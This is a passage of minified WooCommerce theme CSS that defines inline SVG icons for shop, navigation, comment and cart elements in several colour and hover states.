7.3985399 9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.product-nav-previous a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--left{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>") !important}.product-nav-next a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--right{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>") !important}.single .post-navigation .previous-post-nav .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.single .post-navigation .previous-post-nav:hover .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav:hover .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.comment .comment-reply a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment .comment-reply a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment span.comment-edit-link a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.comment span.comment-edit-link a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.filters_button:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.filters_button:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout.woocommerce-page .woocommerce-info:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 16.430123 16.430123 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 7.5698774 7.5698774 4 12 4 z M 11 7 L 11 9 L 13 9 L 13 7 L 11 7 z M 11 11 L 11 17 L 13 17 L 13 11 L 11 11 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:hover, .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:focus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}#site-footer .widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}select, .content-area .select2-selection__arrow:before, .content-area .select2-container .select2-choice .select2-arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering:hover .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.language-and-currency .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:not(:hover):after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.transparent_header.transparency_dark #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#page:not(.transparent_header) #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.main-navigation ul li a:after{height:16px;width:16px}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_dark .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button:hover span.mobile-menu-text, .transparent_header.transparency_dark .mobile-menu-button:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button a:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:not(:hover) .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 